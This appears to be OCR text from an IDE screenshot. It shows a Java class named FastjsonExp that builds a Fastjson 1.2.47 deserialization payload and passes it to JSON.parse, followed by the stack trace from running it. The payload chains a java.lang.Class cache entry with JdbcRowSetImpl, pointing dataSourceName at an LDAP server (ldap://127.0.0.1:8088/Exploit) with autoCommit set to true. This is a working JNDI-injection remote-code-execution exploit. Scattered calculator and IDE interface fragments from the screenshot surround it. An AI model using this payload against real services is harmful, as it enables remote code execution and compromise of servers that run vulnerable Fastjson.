 fastjson1.2.47 – FastjsonExp.java
FastjsonExp
fastjson1.2.47 src main java com example FastjsonExp main
1: Project
7: Structure
2: Favorites
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
47
jdk/Cont
FastjsonExp.java JSON.class
Maven
Ant
7
8 public class FastjsonExp {
9
10 public static void main(String[] args) {
11 String payload="{" +
12 "\"rand1\": {" +
13 "\"@type\": \"java.lang.Class\"," +
14 "\"val\": \"com.sun.rowset.JdbcRowSetImpl" +
15 "\"},"+
16
17 "\"rand2\": {" +
18 "\"@type\": \"com.sun.rowset.JdbcRowSetImpl\","+
19 "\"dataSourceName\": \"ldap://127.0.0.1:8088/Exploit\","+
20 "\"autoCommit\": true" +
21 "}" +
22 "}";
23
24 JSON.parse(payload);
25 }
26
27
Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
bjc[53108]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java (0x10d95d4c0) and /Library/Java/JavaVirtu
xception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:124)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1078)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
IntelliJ IDEA 2020.1.4 available
Update...
6: TODO 4: Run 5: Debug Terminal 1 Event Log
All files are up-to-date (moments ago) 24:1 LF UTF-8 4 spaces